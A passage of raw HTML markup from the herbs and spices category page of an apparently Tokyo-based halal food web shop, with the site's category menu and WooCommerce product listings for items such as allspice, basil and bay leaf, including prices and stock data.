<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4717' id='mega-menu-item-4717'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/herbs-en/whole-en/?lang=en">Whole</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4718' id='mega-menu-item-4718'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/herbs-en/powder-en/?lang=en">Powder</a></li>	</ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4713 side-menu-sub-title' id='mega-menu-item-4713'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/spices-en/?lang=en" aria-haspopup="true" aria-expanded="false">Spices<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4714' id='mega-menu-item-4714'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/spices-en/whole-en-en/?lang=en">Whole</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4715' id='mega-menu-item-4715'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/spices-en/powder-en-en/?lang=en">Powder</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6004' id='mega-menu-item-6004'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/spices-en/mevsim-spice-en/?lang=en">Spice Mix</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4704' id='mega-menu-item-4704'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Beverages<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7711 side-menu-sub-title' id='mega-menu-item-7711'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/beverages-en/tea-en/?lang=en">Tea</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7701 side-menu-sub-title' id='mega-menu-item-7701'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/beverages-en/coffee-en/?lang=en">Coffee</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7703 side-menu-sub-title' id='mega-menu-item-7703'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/beverages-en/fruit-juice-en/?lang=en">Fruit drink & Juice</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12585' id='mega-menu-item-12585'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/other-drinks/?lang=en">Other drinks</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4732' id='mega-menu-item-4732'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Oils&Vinegars<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4734 side-menu-sub-title' id='mega-menu-item-4734'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-en/cooking-oils-en/?lang=en">Oils</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4737 side-menu-sub-title' id='mega-menu-item-4737'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-en/vinegars-en-cooking-oils-vinegars-sprays-en/?lang=en">Vinegars</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12588' id='mega-menu-item-12588'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Wheat&Grain<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12587' id='mega-menu-item-12587'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/pastaflour/?lang=en">Wheat products</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7694' id='mega-menu-item-7694'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/pulses-lentils-grains-beans-en/?lang=en">Beans</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12586' id='mega-menu-item-12586'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/grain/?lang=en">Grain</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12589' id='mega-menu-item-12589'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-en/?lang=en">Bakery</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12590' id='mega-menu-item-12590'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-en/pita-bread-tortillas-en/?lang=en">Pita Bread & Tortillas</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4722 side-menu-sub-title' id='mega-menu-item-4722'><a class="mega-menu-link" href="/product-category/tins-cans-jars-packets-en/?lang=en" aria-haspopup="true" aria-expanded="false" tabindex="0">Tins, Cans, Jars<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12579' id='mega-menu-item-12579'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/olives-pickles-en/?lang=en">Olives &amp; Pickles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12578' id='mega-menu-item-12578'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/pastes-sauces-en/sauces-en/?lang=en">Pastes & Sauces</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12580' id='mega-menu-item-12580'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/canned-jarred-vegetables-en/?lang=en">Canned &amp; Jarred Vegetables</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4698' id='mega-menu-item-4698'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Jams ,Honey&Molasses<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4701 side-menu-sub-title' id='mega-menu-item-4701'><a class="mega-menu-link" href="/product-category/jams-honey-en/jams-en/?lang=en">Jams</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7696 side-menu-sub-title' id='mega-menu-item-7696'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/jams-honey-en/honey-en/?lang=en">Honey</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4696' id='mega-menu-item-4696'><a class="mega-menu-link" href="/product-category/molasses-sesame-paste-en/molasses-en/?lang=en">Molasses</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4685 side-menu-sub-title' id='mega-menu-item-4685'><a class="mega-menu-link" href="/product-category/snacks-en/nuts-sweet-confectioneries-en/?lang=en" aria-haspopup="true" aria-expanded="false" tabindex="0">Nuts & Sweet Confectioneries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12591' id='mega-menu-item-12591'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-en/baklava-bakery-en/?lang=en">Baklava</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12592' id='mega-menu-item-12592'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/halva/?lang=en">Halva</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4689' id='mega-menu-item-4689'><a class="mega-menu-link" href="/product-category/snacks-en/nuts-sweet-confectioneries-en/turkish-delights-en/?lang=en">Turkish Delights</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4690' id='mega-menu-item-4690'><a class="mega-menu-link" href="/product-category/snacks-en/nuts-sweet-confectioneries-en/snack-bars-en/?lang=en">Snack Bars</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4686' id='mega-menu-item-4686'><a class="mega-menu-link" href="/product-category/snacks-en/nuts-sweet-confectioneries-en/dried-fruits-en-en/?lang=en">Dried Fruits</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4687' id='mega-menu-item-4687'><a class="mega-menu-link" href="/product-category/snacks-en/nuts-sweet-confectioneries-en/roasted-nuts-en-en/?lang=en">Roasted Nuts</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4688' id='mega-menu-item-4688'><a class="mega-menu-link" href="/product-category/snacks-en/nuts-sweet-confectioneries-en/seeds-en/?lang=en">Seeds</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-12006' id='mega-menu-item-12006'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/kolonya/?lang=en" tabindex="0">Kolonya</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-12350' id='mega-menu-item-12350'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/turkish-carpet/?lang=en" tabindex="0">Turkish Carpet</a></li></ul></div></div></div><ul id="menu-secondary-menu-english" class="secondary-menu main-menu mega-menu show-arrow"><li id="nav-menu-item-10937" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="/?lang=en">Home</a></li>
<li id="nav-menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page wide col-3"><a href="https://halaltokyo.jp/shop/?lang=en">Shop</a></li>
<li id="nav-menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/cart-2/?lang=en">Cart</a></li>
<li id="nav-menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/my-account-2/?lang=en">My Account</a></li>
<li id="nav-menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/contact-us/?lang=en">Contact Us</a></li>
<li id="nav-menu-item-2330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">Company</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://halaltokyo.jp/company-profile/?lang=en">Company profile</a></li>
</ul></div></div>
</li>
</ul></div><div class="header-col header-right"><div class="custom-html"></></div></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Herbs, Spices &amp; Seasonings</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/?lang=en" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/shop/?lang=en"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li>Herbs, Spices &amp; Seasonings</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="primary" class="content-area"><main id="content" class="site-main">


<div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before"><form class="woocommerce-ordering" method="get">
	<label>Sort By: </label>
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	<input type="hidden" name="lang" value="en" /></form>
<nav class="woocommerce-pagination">	<form class="woocommerce-viewing" method="get">

		<label>Show: </label>

		<select name="count" class="count">
									<option value="12"  selected='selected'>12</option>
							<option value="24" >24</option>
							<option value="36" >36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

		<input type="hidden" name="lang" value="en" />	</form>
<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/page/2/?lang=en">2</a></li>
	<li><a class="page-numbers" href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/page/3/?lang=en">3</a></li>
	<li><a class="next page-numbers" href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/page/2/?lang=en"></a></li>
</ul>
</nav>
	<div class="gridlist-toggle">
		<a href="#" id="grid" class="porto-icon-mode-grid active" title="Grid View"></a><a href="#" id="list" class="porto-icon-mode-list" title="List View"></a>
	</div>
	</div><div class="archive-products"><ul class="products products-container grid pcols-lg-4 pcols-md-3 pcols-xs-3 pcols-ls-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-wq_onimage">
		
<li class="product-col product-wq_onimage product type-product post-1944 status-publish first outofstock product_cat-powder-en-en product_tag-jp-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/ay-allspice-pimento-100g/?lang=en" aria-label="product">
			<div class="stock out-of-stock">Out of stock</div><div class="inner"><img width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA469-ALLSPICE-100-GR-2-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/ay-allspice-pimento-100g/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1944" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="1944" data-product_sku="AYKA469" aria-label="Read more about &ldquo;AY Allspice (Pimento) 100g&rdquo;" rel="nofollow">Read more</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1944" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1944  wishlist-fragment on-first-load"
	data-fragment-ref="1944"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1944,&quot;parent_product_id&quot;:1944,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1944&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1944"
		data-product-type="simple"
		data-original-product-id="1944"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1944" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/powder-en-en/?lang=en" rel="tag">Powder</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/ay-allspice-pimento-100g/?lang=en">
	<h3 class="woocommerce-loop-product__title">AY Allspice (Pimento) 100g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>476</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/ay-allspice-pimento-100g/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1944" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="1944" data-product_sku="AYKA469" aria-label="Read more about &ldquo;AY Allspice (Pimento) 100g&rdquo;" rel="nofollow">Read more</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1944" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1944  wishlist-fragment on-first-load"
	data-fragment-ref="1944"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1944,&quot;parent_product_id&quot;:1944,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1944&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1944"
		data-product-type="simple"
		data-original-product-id="1944"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1944" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1944,&quot;item_id&quot;:1944,&quot;item_name&quot;:&quot;AY Allspice (Pimento) 100g&quot;,&quot;sku&quot;:&quot;AYKA469&quot;,&quot;price&quot;:476,&quot;stocklevel&quot;:7,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Powder&quot;,&quot;id&quot;:1944,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/ay-allspice-pimento-100g\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

<li class="product-col product-wq_onimage product type-product post-3295 status-publish instock product_cat-whole-en-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/ay-basil-250g/?lang=en" aria-label="product">
			<div class="inner"><img width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/10/AYKA485-front-1-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_693c43a137320"
			class="input-text qty text"
			step="1"
			min="1"
			max="15"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=3295" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3295" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3295" data-product_sku="AYKA485" aria-label="Add to cart: &ldquo;AY Basil 250g&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3295" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3295  wishlist-fragment on-first-load"
	data-fragment-ref="3295"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3295,&quot;parent_product_id&quot;:3295,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3295&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3295"
		data-product-type="simple"
		data-original-product-id="3295"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3295" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/spices-en/whole-en-en/?lang=en" rel="tag">Whole</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/ay-basil-250g/?lang=en">
	<h3 class="woocommerce-loop-product__title">AY Basil 250g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>777</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_693c43a137c00"
			class="input-text qty text"
			step="1"
			min="1"
			max="15"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=3295" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3295" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3295" data-product_sku="AYKA485" aria-label="Add to cart: &ldquo;AY Basil 250g&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3295" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3295  wishlist-fragment on-first-load"
	data-fragment-ref="3295"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3295,&quot;parent_product_id&quot;:3295,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3295&#038;_wpnonce=7853648ea0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3295"
		data-product-type="simple"
		data-original-product-id="3295"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3295" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3295,&quot;item_id&quot;:3295,&quot;item_name&quot;:&quot;AY Basil 250g&quot;,&quot;sku&quot;:&quot;AYKA485&quot;,&quot;price&quot;:777,&quot;stocklevel&quot;:15,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Whole&quot;,&quot;id&quot;:3295,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/ay-basil-250g\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

<li class="product-col product-wq_onimage product type-product post-3288 status-publish instock product_cat-whole-en-en product_tag-jp-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/ay-bay-leaf-100-g/?lang=en" aria-label="product">
			<div class="inner"><img width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/10/Ayka489-front-1-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_693c43a138f64"
			class="input-text qty text"
			step="1"
			min="1"
			max="5"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=3288" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3288" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3288" data-product_sku="AYKA489" aria-label="Add to cart: &ldquo;AY Bay Leaf  100 g&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3288" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3288  wishlist-fragment on-first-load"
	data-fragment-ref="3288"
